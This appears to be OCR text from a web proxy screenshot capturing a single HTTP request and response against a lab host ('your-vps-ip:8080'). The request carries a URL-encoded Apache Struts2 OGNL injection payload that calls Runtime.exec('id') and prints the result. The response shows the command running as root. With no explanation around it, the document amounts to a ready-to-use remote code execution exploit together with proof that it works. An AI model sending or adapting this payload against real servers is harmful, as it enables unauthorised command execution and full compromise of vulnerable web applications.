 Send Cancel < ▼ > ▼ Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 GET /link.action?a=
%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40jav
a.lang.Runtime%40getRuntime().exec(%27id%27).getInputStream()%2C%23b%3Dnew%20jav
a.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%
3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.Servl
etActionContext%40getResponse().getWriter()%2C%23out.println(%27dbapp%3D%27%2Bne
w%20java.lang.String(%23d))%2C%23out.close()%7D HTTP/1.1
2 Host: your-vps-ip:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=DC53EF3EB9C99157F62FD3A768C7D5CF; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Date: Tue, 01 Mar 2022 09:45:48 GMT
5 Connection: close
6 Content-Length: 50007
7
8 dbapp=uid=0(root) gid=0(root) groups=0(root)
9
INSPECTOR